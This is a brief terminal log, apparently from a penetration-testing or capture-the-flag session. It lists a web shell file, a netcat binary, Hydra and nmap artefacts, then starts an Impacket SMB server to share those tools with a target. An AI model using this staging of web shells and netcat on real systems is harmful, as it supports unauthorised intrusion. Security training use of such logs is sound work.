 ❯ ls
cmd.aspx hydra.restore nc.exe nmap.txt
❯ smbserver.py smbFolder $(pwd) -smb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed